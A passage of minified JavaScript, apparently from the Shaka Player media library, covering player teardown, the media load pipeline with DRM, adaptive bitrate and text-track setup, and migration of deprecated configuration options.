18:if(f.za&&f.W!=f.za.Nc()&&(f.za.s||f.za.destroy(),f.za=null),f.W=null,f.Oa=null,f.O=null,f.i){for(r=l(f.i.variants),a=r.next();!a.done;a=r.next())for(o=a.value,s=l([o.audio,o.video]),u=s.next();!u.done;u=s.next())(c=u.value)&&c.segmentIndex&&c.segmentIndex.release();for(d=l(f.i.textStreams),h=d.next();!h.done;h=d.next())(p=h.value).segmentIndex&&p.segmentIndex.release()}f.g&&f.g.streaming.clearDecodingCache&&(Mr.clear(),Fe.clear()),f.i=null,f.A=new xl,f.Je=null,f.Ca=null,f.P=null,f.Ne=-1,f.Ed=[],f.pg=-1,f.D&&f.D.Ag(),Zc(f);case 3:k(g),f.ba.release(),I(g,4);break;case 4:if(t&&He()&&!f.I&&f.h)return w(g,Nc(f),0);g.u(0)}}))},i.yj=function(e){this.ia=e},i.load=function(t,n,i){n=void 0===n?null:n;var r,a,o,s,u,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m==Td)throw new Le(2,7,7e3);if(r=null,a="",t instanceof Al){if(t.s)throw new Le(2,7,7006);a=(r=t).Nc()||""}else a=t||"";return w(b,xc(y.ba,"load"),2);case 2:if(y.ba.release(),!y.h)throw new Le(2,7,7002);if(!y.W){b.u(3);break}return y.W=a,w(b,y.kc(!1),3);case 3:if(o=++y.Le,s=function(){return L((function(e){if(1==e.g)return y.Le==o?e.u(0):r?w(e,r.destroy(),3):e.u(3);throw new Le(2,7,7e3)}))},u=function(e,t){return L((function(n){switch(n.g){case 1:return x(n,2),w(n,xc(y.ba,t),4);case 4:return w(n,s(),5);case 5:return w(n,e(),6);case 6:return w(n,s(),7);case 7:r&&y.g&&(r.g=y.g);case 2:k(n),y.ba.release(),I(n,0)}}))},T(b,5,6),null==n&&r&&(n=r.getStartTime()),y.ia=n,y.sa=!1,y.dispatchEvent(kc("loading")),r){i=r.W,b.u(8);break}if(i){b.u(8);break}return w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Dc(y,a),2);i=e.h,S(e)}))}),"guessMimeType_"),8);case 8:if(c=!!r,r){kl(r,y),y.A=r.getStats(),b.u(11);break}return w(b,Pc(y,a,n,i,!0),12);case 12:(r=b.h)?(r.A=!1,kl(r,y),y.A=r.getStats(),r.start(),r.m.catch((function(){}))):y.A=new xl;case 11:return d=!r,h=Date.now()/1e3,y.A=r?r.getStats():new xl,y.W=a,y.Oa=i||null,d?w(b,u((function(){return L((function(e){return w(e,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=Si,i=Date.now()/1e3,r=!0,e.C=e.Ic({Ub:e.D,onError:function(t){fd(e,t)},ke:function(){},onExpirationUpdated:function(){var t=kc("expirationupdated");e.dispatchEvent(t)},onEvent:function(t){e.dispatchEvent(t),"drmsessionupdate"==t.type&&r&&(r=!1,e.A.j=Date.now()/1e3-i)}}),e.C.configure(e.g.drm),a={id:0,language:"und",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:100,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},(o={id:0,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:t?Li(t):"",codecs:t?Di(t):"",encrypted:!0,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.la,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}).fullMimeTypes.add(Ei(o.mimeType,o.codecs)),t.startsWith("audio/")?(o.type=n.T,a.audio=o):a.video=o,e.C.da=!0,w(s,Ca(e.C,[a],[]),2)):w(s,e.C.Jb(e.h),0)}))}(y,i),0)}))}),"initializeSrcEqualsDrmInner_"),23):w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Promise.race([r.fa,r.m]),2);y.Qa=r.G;var t=r;t.ha=!0,y.H=t.l,y.i=r.wf(),S(e)}))}),"waitForFinish"),15);case 15:if(y.I){b.u(16);break}return w(b,u((function(){return L((function(e){return w(e,Nc(y),0)}))}),"initializeMediaSourceEngineInner_"),16);case 16:return y.i&&y.i.textStreams.length&&(y.B.enableTextDisplayer?y.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),w(b,u((function(){return L((function(e){return w(e,r.m,0)}))}),"waitForFinish"),18);case 18:if(y.g=r.getConfiguration(),y.ne=r.D,y.H&&y.H.setMediaElement&&y.h&&y.H.setMediaElement(y.h),y.ud=function(e){return e.oa=!0,e.H}(r),y.dc=r.Aa,(p=r.o)&&(y.$=p),c&&y.h&&"AUDIO"===y.h.nodeName&&(function(e){for(var t=l(e.i.variants),n=t.next();!n.done;n=t.next())(n=n.value).video&&(n.video.closeSegmentIndex(),n.video=null),n.bandwidth=n.audio&&n.audio.bandwidth?n.audio.bandwidth:0;e.i.variants=e.i.variants.filter((function(e){return e.audio}))}(y),y.configure("manifest.disableVideo",!0)),r.i){b.u(19);break}return w(b,u((function(){return L((function(e){return w(e,_l(r,y.h),0)}))}),"drmEngine_.init"),19);case 19:return y.C=function(e){return e.da=!0,e.i}(r),w(b,u((function(){return L((function(e){return w(e,y.C.Jb(y.h),0)}))}),"drmEngine_.attach"),21);case 21:return!(f=r.C)||y.Aa&&y.Aa==f||(y.o=function(e){return e.ba=!0,e.j}(r),y.Aa=r.C,"function"!=typeof y.o.setMediaElement&&(oe("AbrManager w/o setMediaElement","Please use an AbrManager with setMediaElement function."),y.o.setMediaElement=function(){}),"function"!=typeof y.o.setCmsdManager&&(oe("AbrManager w/o setCmsdManager","Please use an AbrManager with setCmsdManager function."),y.o.setCmsdManager=function(){}),"function"!=typeof y.o.trySuggestStreams&&(oe("AbrManager w/o trySuggestStreams","Please use an AbrManager with trySuggestStreams function."),y.o.trySuggestStreams=function(){})),g=function(e){return e.pa=!0,e.L}(r),m=r.ia,w(b,u((function(){return L((function(e){return w(e,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k;return L((function(I){switch(I.g){case 1:Mc(e,"load"),r=e.h,e.K=new fu({Xd:function(){return r.playbackRate},qc:function(){return r.defaultPlaybackRate},eg:function(e){r.playbackRate=e},Yg:function(e){r.currentTime+=e}}),Uc(e,r,t),function(e,t){t.lcevc.enabled?(Ec(e),null==e.M&&(e.M=new ms(e.h,e.rg,t.lcevc),e.I&&(e.I.da=e.M))):Ec(e)}(e,e.g),e.Nb=e.g.preferredTextLanguage,e.Bd=e.g.preferredTextRole,e.yd=e.g.preferForcedSubs,yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.o.init((function(t,n,i){e.i&&e.j&&t!=e.j.l&&ad(e,t,!0,void 0!==n&&n,void 0===i?0:i)})),e.o.setMediaElement(r),e.o.setCmsdManager(e.fa),e.j=function(e){return new Ou(e.i,{nd:function(){return e.G?e.G.Ld():0},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},gb:function(){return e.gb()},Z:e.I,Ub:e.D,onError:function(t){return fd(e,t)},onEvent:function(t){return e.dispatchEvent(t)},le:function(t,n,i){var r=t.startTime;if(t=t.endTime,(n=n.type)!=wi){if(e.G){e.G.Zg();var a=Es(e.I,n);!e.U()&&e.h.paused&&null!=a&&0<a&&e.G.Ld()<a&&e.G.Se(a)}Bc(e)}i=(new Map).set("start",r).set("end",t).set("contentType",n).set("isMuxed",i),e.dispatchEvent(kc("segmentappended",i))},Ui:function(t,n){(n=n.Tc)&&e.dc&&function(e,t,n){var i=function(e,t){var n=e.g.get(t);return n||(n={Hd:[],bf:null,contentType:t},e.g.set(t,n)),n}(e,t.contentType);!function(e,t){if((e=e.h()[t.contentType])&&0<e.length){var n=e[0].start,i=e[e.length-1].end,r=t.Hd;t.Hd=r.filter((function(e,t){return!(e.position<=n&&t+1<r.length&&r[t+1].position<=n||e.position>=i)}))}else t.Hd=[]}(e,i),e={Tc:t,position:n},0<=(t=(i=i.Hd).findIndex((function(e){return e.position>=n})))?i.splice(t,i[t].position==n?1:0,e):i.push(e)}(e.dc,n,t)},yg:function(t,n){var i=e.C;if(i.g.parseInbandPsshEnabled&&!i.D&&["audio","video"].includes(t)){t=new Ia(ge(n)),n=0;for(var r=l(t.data),a=r.next();!a.done;a=r.next())n+=a.value.length;if(0==n)i=Promise.resolve();else{for(n=new Uint8Array(n),r=0,a=(t=l(t.data)).next();!a.done;a=t.next())a=a.value,n.set(a,r),r+=a.length;Ra(i,"cenc",n),i=i.m}}else i=Promise.resolve();return i},disableStream:function(t,n){return e.disableStream(t,n)}})}(e),e.j.configure(e.g.streaming),e.m=Ad,e.dispatchEvent(kc("streaming")),a=n;case 2:for((s=e.j.l)||a||(a=id(e)?e.o.chooseVariant():null),u=[],c=l([(o=s||a).video,o.audio]),d=c.next();!d.done;d=c.next())(h=d.value)&&!h.segmentIndex&&u.push(h.createSegmentIndex());if(!(0<u.length)){I.u(4);break}return w(I,Promise.all(u),4);case 4:if(!o||0!=o.disabledUntilTime){I.u(2);break}if(e.H&&e.H.onInitialVariantChosen&&e.H.onInitialVariantChosen(o),e.i.isLowLatency&&(e.g.streaming.lowLatencyMode?e.configure(e.Oe):X("Low-latency live stream detected, but low-latency streaming mode is not enabled in Shaka Player. Set streaming.lowLatencyMode configuration to true, and see https://bit.ly/3clctcj for details.")),e.L&&(function(e,t){e.l=t,e.l?e.i==hc?e.i=pc:e.i==fc&&(e.i=gc):e.i==pc?e.i=hc:e.i==gc&&(e.i=fc)}(e.L,e.i.isLowLatency&&e.g.streaming.lowLatencyMode),function(e,t){if(e.g&&e.g.enabled&&e.g.version==dc&&e.j&&e.j.autoplay){var n=e.j.play();n&&n.then((function(){e.A=t})).catch((function(){e.A=0}))}}(e.L,1e3*t)),yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),function(e,t,n){e.j.presentationTimeline.U()||(e.P=t,e.O=n)}(e.j,e.g.playRangeStart,e.g.playRangeEnd),p=function(t){e.G=function(e,t){return new au(e.h,e.i,e.g.streaming,t,(function(){e.Ob&&vu(e.Ob,!0),e.j&&e.j.$c(),e.O&&Bc(e)}),(function(t){return e.dispatchEvent(t)}))}(e,t),e.Ob=function(e,t){(t=new Pl(e.ud,e.U()||0<t)).addEventListener("enter",(function(t){gd(e,"timelineregionenter",t.region)})),t.addEventListener("exit",(function(t){gd(e,"timelineregionexit",t.region)})),t.addEventListener("skip",(function(t){var n=t.region;t.seeking||(gd(e,"timelineregionenter",n),gd(e,"timelineregionexit",n))}));var n=new mu(e.h);return n.g.add(t),e.dc&&n.g.add(e.dc),n}(e,t),Fc(e,r,e.g.streaming.rebufferingGoal)},e.g.streaming.startAtSegmentBoundary||(null==(f=e.ia)&&e.i.startTime&&(f=e.i.startTime),p(f)),s){I.u(7);break}if(!e.g.streaming.startAtSegmentBoundary){I.u(8);break}return g=e.i.presentationTimeline,m=e.ia||e.h.currentTime,null==e.ia&&e.i.startTime&&(m=e.i.startTime),v=g.Fb(),y=g.nb(),m<v?m=v:m>y&&(m=y),w(I,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=e.audio,i=e.video,r=function(e,t){var n,i,r;return L((function(a){return 1==a.g?e?e.segmentIndex?a.u(2):w(a,e.createSegmentIndex(),2):a.return(null):(i=(n=e.segmentIndex.Pb(t))?n.next().value:null)?(r=i.startTime,a.return(r)):a.return(null)}))},w(s,r(n,t),2)):3!=s.g?(a=s.h,w(s,r(i,t),3)):null!=(o=s.h)&&null!=a?s.return(Math.max(o,a)):null!=o?s.return(o):null!=a?s.return(a):s.return(t)}))}(a,m),9);case 9:b=I.h,p(b);case 8:ad(e,a,!0,!1,0);case 7:return e.G.ready(),e.rc().find((function(e){return e.active}))||((T=Ar(e.i.textStreams,e.Nb,e.Bd,e.yd)[0]||null)&&Tl(e.A.h,T,!0),a&&(T?(function(e,t,n){if(0==e.g.autoShowText)return!1;if(1==e.g.autoShowText)return!0;var i=Qi(e.g.preferredTextLanguage);return n=Qi(n.language),2==e.g.autoShowText?Yi(n,i):3==e.g.autoShowText?!!t&&(e=Qi(t.language),Yi(n,i)&&!Yi(e,n)):(X("Invalid autoShowText setting!"),!1)}(e,a.audio,T)&&(e.oa=!0),e.oa&&e.B.setTextVisibility(!0),cd(e)):e.oa=!1),T&&(e.g.streaming.alwaysStreamText||e.Ff())&&(Bu(e.j,T),hd(e))),w(I,e.j.start(i),10);case 10:e.g.abr.enabled&&(e.o.enable(),dd(e)),sd(e),id(e),e.i.variants.some((function(e){return e.primary})),((x=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.i.serviceDescription||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(A=function(){return td(e)},e.l.F(r,"timeupdate",A)),x||(E=function(){return nd(e)},e.l.F(r,"timeupdate",E),nd(e),e.i.nextUrl&&(0<e.g.streaming.preloadNextUrlWindow&&(k=function(){var t;return L((function(n){if(1==n.g)return t=e.$a().end-e.h.currentTime,!isNaN(t)&&t<=e.g.streaming.preloadNextUrlWindow?(e.l.bb(r,"timeupdate",k),w(n,e.preload(e.i.nextUrl),4)):n.u(0);e.za=n.h,S(n)}))},e.l.F(r,"timeupdate",k)),e.l.F(r,"ended",(function(){e.load(e.za||e.i.nextUrl)})))),e.s&&e.s.onManifestUpdated(x),e.sa=!0,S(I)}}))}(y,h,m,g),0)}))}),"loadInner_"),22);case 22:!function(e){if(e.I)for(var t=l(e.I),n=t.next();!n.done;n=t.next())(n=n.value)();e.I=null}(r),y.Oa&&Je()&&Ri(y.Oa)&&function(t,n,i){t.g&&e.ManagedMediaSource&&t.i&&(t.C&&t.g.removeChild(t.C),t.C=Ro(n,i),t.g.appendChild(t.C),t.g.disableRemotePlayback=!1)}(y.I,y.W,y.Oa),b.u(14);break;case 23:return w(b,u((function(){return L((function(e){return w(e,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g;return L((function(m){switch(m.g){case 1:if(Mc(e,"src-equals"),i=e.h,e.G=new ru(i),r=!1,e.xd.push((function(){r=!0})),null!=e.ia&&e.G.Se(e.ia),e.K=new fu({Xd:function(){return i.playbackRate},qc:function(){return i.defaultPlaybackRate},eg:function(e){i.playbackRate=e},Yg:function(e){i.currentTime+=e}}),a=e.g.streaming.rebufferingGoal,Fc(e,i,a),i.textTracks&&(Rc(e),o=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="showing")},s=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="hidden")},e.l.F(i,"enterpictureinpicture",(function(){return o()})),e.l.F(i,"leavepictureinpicture",(function(){return s()})),i.remote?(e.l.F(i.remote,"connect",(function(){return s()})),e.l.F(i.remote,"connecting",(function(){return s()})),e.l.F(i.remote,"disconnect",(function(){return s()}))):"webkitCurrentPlaybackTargetIsWireless"in i&&e.l.F(i,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return s()})),(u=i).webkitSupportsFullscreen&&e.l.F(u,"webkitpresentationmodechanged",(function(){"inline"!=u.webkitPresentationMode?o():s()}))),Uc(e,i,t),c=function(e,t,n){try{if(!e.g.enabled)return t;var i=nc(e);e:{switch(n.toLowerCase()){case"audio/mp4":case"audio/webm":case"audio/ogg":case"audio/mpeg":case"audio/aac":case"audio/flac":case"audio/wav":var r=sc;break e;case"video/webm":case"video/mp4":case"video/mpeg":case"video/mp2t":r=lc;break e;case"application/x-mpegurl":case"application/vnd.apple.mpegurl":case"application/dash+xml":case"video/vnd.mpeg.dash.mpd":case"application/vnd.ms-sstr+xml":r="m";break e}r=void 0}return i.ot=r,i.su=!0,oc(t,ac(i))}catch(e){return $("CMCD_SRC_ERROR","Could not generate src CMCD data.",e),t}}(e.L,e.W,n),!c.includes("#t=")&&(0<e.g.playRangeStart||isFinite(e.g.playRangeEnd))&&(c+="#t=",0<e.g.playRangeStart&&(c+=e.g.playRangeStart),isFinite(e.g.playRangeEnd)&&(c+=","+e.g.playRangeEnd)),!e.I){m.u(2);break}return w(m,e.I.destroy(),3);case 3:e.I=null;case 2:return No(i),i.src=c,(Ke()||Xe())&&i.load(),"none"!=i.preload&&!i.autoplay&&Ri(n)&&Je()&&i.load(),e.m=Ed,e.dispatchEvent(kc("streaming")),d=new jr,$s(i,HTMLMediaElement.HAVE_METADATA,e.l,(function(){e.G.ready(),d.resolve()})),$s(i,HTMLMediaElement.HAVE_CURRENT_DATA,e.l,(function(){var t,n,a,o,s;return L((function(u){if(1==u.g)return function(e){var t=e.g.preferredAudioLanguage;""!=t&&e.jh(t,e.g.preferredVariantRole)}(e),(t=qc(e)).find((function(e){return"disabled"!=e.mode}))?(0<t.length&&(e.oa=!0,e.B.setTextVisibility(!0)),u.u(2)):w(u,new Promise((function(t){e.l.ma(i.textTracks,"change",t),new Ve(t).aa(1)})),2);if(r)return u.return();for(qc(e).length&&(e.B.enableTextDisplayer?e.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),n=!1,a=l(t),o=a.next();!o.done;o=a.next())"disabled"!==(s=o.value).mode&&(n?(s.mode="disabled",X("Found more than one enabled text track, disabling it",s)):(zc(e,s),n=!0));!function(e){var t=e.g.preferredTextLanguage;""!=t&&e.Zf(t,e.g.preferredTextRole,e.g.preferForcedSubs)}(e),S(u)}))})),i.error?d.reject(vd(e)):"none"==i.preload&&(X('With <video preload="none">, the browser will not load anything until play() is called. We are unable to measure load latency in a meaningful way, and we cannot provide track info yet. Please do not use preload="none" with Shaka Player.'),d.resolve()),e.l.ma(i,"error",(function(){d.reject(vd(e))})),w(m,Xi(e.g.streaming.loadTimeout,d),4);case 4:((h=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(p=function(){return td(e)},e.l.F(i,"timeupdate",p)),h||(f=function(){return nd(e)},e.l.F(i,"timeupdate",f),nd(e)),e.s&&(e.s.onManifestUpdated(h),h&&(g=e.$a().end,e.l.F(i,"progress",(function(){var t=e.$a().end;g!=t&&(e.s.onManifestUpdated(e.U()),g=t)})))),e.sa=!0,S(m)}}))}(y,h,i),0)}))}),"srcEqualsInner_"),14);case 14:y.dispatchEvent(kc("loaded"));case 6:if(k(b),!r){b.u(25);break}return w(b,r.destroy(),25);case 25:y.za=null,I(b,0);break;case 5:if(!(v=E(b))||7e3==v.code){b.u(27);break}return w(b,y.kc(!1),27);case 27:throw v}}))},i.uj=function(e,t){e=void 0===e||e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i),2):3!=r.g?(n=r.h,w(r,i.kc(e,t),3)):r.return(n)}))},i.Eg=function(e,t){e=void 0!==e&&e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i,t),2):3!=r.g?(n=r.h,w(r,i.detach(e),3)):r.return(n)}))},i.preload=function(e,t,n){t=void 0===t?null:t;var i,r=this;return L((function(a){return 1==a.g?w(a,Pc(r,e,t,n),2):((i=a.h)?i.start():fd(r,new Le(2,7,7005)),a.return(i))}))},i.cf=function(){var e,t,n,i,r=this;return L((function(a){for(e=[],t=l(r.te),n=t.next();!n.done;n=t.next())(i=n.value).s||e.push(i.destroy());return r.te=[],w(a,Promise.all(e),0)}))},i.cj=function(){for(var e=this.ba;e.g;)e.release()},i.Ic=function(e){return new _a(e)},i.configure=function(e,t){if(2==arguments.length&&"string"==typeof e&&(e=al(e,t)),e.streaming&&"forceTransmuxTS"in e.streaming&&(oe("streaming.forceTransmuxTS configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmuxTS,delete e.streaming.forceTransmuxTS),e.streaming&&"forceTransmux"in e.streaming&&(oe("streaming.forceTransmux configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmux,delete e.streaming.forceTransmux),e.streaming&&"useNativeHlsOnSafari"in e.streaming&&(oe("streaming.useNativeHlsOnSafari configuration","Please Use streaming.useNativeHlsForFairPlay or streaming.preferNativeHls instead."),e.streaming.preferNativeHls=e.streaming.useNativeHlsOnSafari&&Je(),delete e.streaming.useNativeHlsOnSafari),e.streaming&&"boolean"==typeof e.streaming.liveSync){oe("streaming.liveSync","Please Use streaming.liveSync.enabled instead.");var n=e.streaming.liveSync;e.streaming.liveSync={},e.streaming.liveSync.enabled=n}if(e.streaming&&(!e.streaming.liveSync||!("targetLatency"in e.streaming.liveSync))&&("liveSyncMinLatency"in e.streaming||"liveSyncMaxLatency"in e.streaming)){n=e.streaming.liveSyncMinLatency||0;var i=Math.abs((e.streaming.liveSyncMaxLatency||1)-n)/2;e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=n+i,e.streaming.liveSync.targetLatencyTolerance=i}if(e.streaming&&"liveSyncMaxLatency"in e.streaming&&(oe("streaming.liveSyncMaxLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMaxLatency),e.streaming&&"liveSyncMinLatency"in e.streaming&&(oe("streaming.liveSyncMinLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMinLatency),e.streaming&&"liveSyncTargetLatency"in e.streaming&&(oe("streaming.liveSyncTargetLatency","Please Use streaming.liveSync.targetLatency instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=e.streaming.liveSyncTargetLatency,delete e.streaming.liveSyncTargetLatency),e.streaming&&"liveSyncTargetLatencyTolerance"in e.streaming&&(oe("streaming.liveSyncTargetLatencyTolerance","Please Use streaming.liveSync.targetLatencyTolerance instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatencyTolerance=e.streaming.liveSyncTargetLatencyTolerance,delete e.streaming.liveSyncTargetLatencyTolerance),e.streaming&&"liveSyncPlaybackRate"in e.streaming&&(oe("streaming.liveSyncPlaybackRate","Please Use streaming.liveSync.maxPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.maxPlaybackRate=e.streaming.liveSyncPlaybackRate,delete e.streaming.liveSyncPlaybackRate),e.streaming&&"liveSyncMinPlaybackRate"in e.streaming&&(oe("streaming.liveSyncMinPlaybackRate","Please Use streaming.liveSync.minPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.minPlaybackRate=e.streaming.liveSyncMinPlaybackRate,delete e.streaming.liveSyncMinPlaybackRate),e.streaming&&"liveSyncPanicMode"in e.streaming&&(oe("streaming.liveSyncPanicMode","Please Use streaming.liveSync.panicMode instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicMode=e.streaming.liveSyncPanicMode,delete e.streaming.liveSyncPanicMode),e.streaming&&"liveSyncPanicThreshold"in e.streaming&&(oe("streaming.liveSyncPanicThreshold","Please Use streaming.liveSync.panicThreshold instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicThreshold=e.streaming.liveSyncPanicThreshold,delete e.streaming.liveSyncPanicThreshold),e.mediaSource&&"sourceBufferExtraFeatures"in e.mediaSource){oe("mediaSource.sourceBufferExtraFeatures configuration","Please Use mediaSource.addExtraFeaturesToSourceBuffer() instead.");var r=e.mediaSource.sourceBufferExtraFeatures;e.mediaSource.addExtraFeaturesToSourceBuffer=function(){return r},delete e.mediaSource.sourceBufferExtraFeatures}if(e.manifest&&e.manifest.hls&&"useSafariBehaviorForLive"in e.manifest.hls&&(oe("manifest.hls.useSafariBehaviorForLive configuration","Please Use liveSync config to keep on live Edge instead."),delete e.manifest.hls.useSafariBehaviorForLive),e.streaming&&"parsePrftBox"in e.streaming&&(oe("streaming.parsePrftBox configuration","Now fired without needing a configuration."),delete e.streaming.parsePrftBox),e.manifest&&e.manifest.dash&&"enableAudioGroups"in e.manifest.dash&&(oe("manifest.dash.enableAudioGroups configuration","It is now enabled by default and cannot be disabled."),delete e.manifest.dash.enableAudioGroups),e.streaming&&"dispatchAllEmsgBoxes"in e.streaming&&(oe("streaming.dispatchAllEmsgBoxes configuration","Please Use mediaSource.dispatchAllEmsgBoxes instead."),e.mediaSource.dispatchAllEmsgBoxes=e.streaming.dispatchAllEmsgBoxes,delete e.streaming.dispatchAllEmsgBoxes),e.streaming&&"autoLowLatencyMode"in e.streaming&&(oe("streaming.autoLowLatencyMode configuration","Please Use streaming.lowLatencyMode instead."),e.streaming.lowLatencyMode=e.streaming.autoLowLatencyMode,delete e.streaming.autoLowLatencyMode),e.drm&&e.drm.advanced){for(var a in n=!1,e.drm.advanced){var o=e.drm.advanced[a];i=o.videoRobustness,o=o.audioRobustness,"videoRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].videoRobustness)&&(e.drm.advanced[a].videoRobustness=[i],n=!0),"audioRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].audioRobustness)&&(e.drm.advanced[a].audioRobustness=[o],n=!0)}n&&oe("AdvancedDrmConfiguration's videoRobustness and audioRobustness","These properties are no longer strings but array of strings, please update your usage of these properties.")}return a=ml(this.g,e,Jc(this)),Vc(this),a},i.Uh=function(e){this.Oe=e},i.getConfiguration=function(){var e=Jc(this);return ml(e,this.g,Jc(this)),e},i.bi=function(){return this.Oe},i.Ng=function(){return ml(Jc(this),this.g,Jc(this)),sl(this.g,Jc(this))},i.Jg=function(){if(this.h){var e=this.h.buffered.length;e=e?this.h.buffered.end(e-1):0;var t=this.getConfiguration().streaming.bufferingGoal;if(e>=(t=Math.min(this.h.currentTime+t,this.$a().end)))return 1;if(!(e<=this.h.currentTime)&&e<t)return(e-this.h.currentTime)/(t-this.h.currentTime)}return 0},i.gj=function(){for(var e in this.g)delete this.g[e];ml(this.g,Jc(this),Jc(this)),Vc(this)},i.ji=function(){return this.m},i.xf=function(){return this.i?this.i.type:null},i.ni=function(){return this.h},i.wb=function(){return this.D},i.Nc=function(){return this.W},i.Ig=function(){return this.s?this.s:null},i.U=function(){return this.i&&!this.Ka()?this.i.presentationTimeline.U():!(!this.h||!this.h.src)&&1/0==this.h.duration},i.vc=function(){return!!this.i&&this.i.presentationTimeline.vc()},i.Fi=function(){if(this.i&&!this.Ka()){var e=this.i.variants;return!!e.length&&!e[0].video}return!(!this.h||!this.h.src)&&(this.h.videoTracks?0==this.h.videoTracks.length:0==this.h.videoHeight)},i.$a=function(){if(this.i&&!this.Ka()){if(!this.sa&&"HLS"==this.i.type)return{start:0,end:0};var e=this.i.presentationTimeline;return{start:e.Fb(),end:e.nb()}}if(this.h&&this.h.src&&(e=this.h.seekable)&&e.length){var t=this.g?this.g.playRangeStart:0;t=Math.max(e.start(0),t);var n=this.g?this.g.playRangeEnd:1/0;return{start:t,end:e=Math.min(e.end(e.length-1),n)}}return{start:0,end:0}},i.Ci=function(){this.U()&&(this.h.currentTime=this.$a().end)},i.Gi=function(){return this.sa},i.keySystem=function(){var e=this.drmInfo();return e?e.keySystem:""},i.drmInfo=function(){return this.C?this.C.h:null},i.md=function(){return this.C?this.C.md():1/0},i.vf=function(){return this.C?this.C.vf():[]},i.Vd=function(){return this.C?this.C.Vd():{}},i.Ef=function(){return!!this.O&&this.O.g==ro},i.gb=function(){return this.h?this.K?this.K.i:1:0},i.Jd=function(e,t){t=void 0===t||t,0==e?X("A trick play rate of 0 is unsupported!"):(this.K.set(e),this.m==Ad&&(this.o.playbackRateChanged(e),ju(this.j,t&&1<Math.abs(e))),Qc(this,e))},i.dd=function(){var e=this.K.qc();this.m==Ed&&this.K.set(e),this.m==Ad&&(this.K.set(e),this.o.playbackRateChanged(e),ju(this.j,!1)),this.Ia.Ma()},i.sc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.l:null,t=[],n=0,i=l(this.i.variants),r=i.next();!r.done;r=i.next())if(Tr(r=r.value)){var a=gr(r);a.active=r==e,a.active||1==n||null==e||r.video!=e.video||r.audio!=e.audio||(a.active=!0),a.active&&n++,t.push(a)}return t}return this.h&&this.h.audioTracks?Array.from(this.h.audioTracks).map((function(e){return wr(e)})):[]},i.rc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.s:null,t=[],n=l(this.i.textStreams),i=n.next();!i.done;i=n.next()){var r=mr(i=i.value);r.active=i==e,t.push(r)}return t}return this.h&&this.h.src&&this.h.textTracks?qc(this).map((function(e){return br(e)})):[]},i.gi=function(){var e=this.Ed;return this.i&&(e=this.i.imageStreams),e.map((function(e){return vr(e)}))},i.Xh=function(e){var t,n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(t=r.Ed,r.i&&(t=r.i.imageStreams),(n=t.find((function(t){return t.id==e})))?n.segmentIndex?a.u(2):w(a,n.createSegmentIndex(),2):a.return(null)):(i=[],n.segmentIndex.Db((function(e){var t=Hc(e.tilesLayout||n.tilesLayout);if(t){t=t.rows*t.nc;for(var r=e.j-e.startTime,a=0;a<t;a++){var o=Gc(n,e.startTime+r*a/t);o&&i.push(o)}}})),n.closeSegmentIndex&&n.closeSegmentIndex(),a.return(i))}))},i.wi=function(e,t){var n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(n=r.Ed,r.i&&(n=r.i.imageStreams),(i=n.find((function(t){return 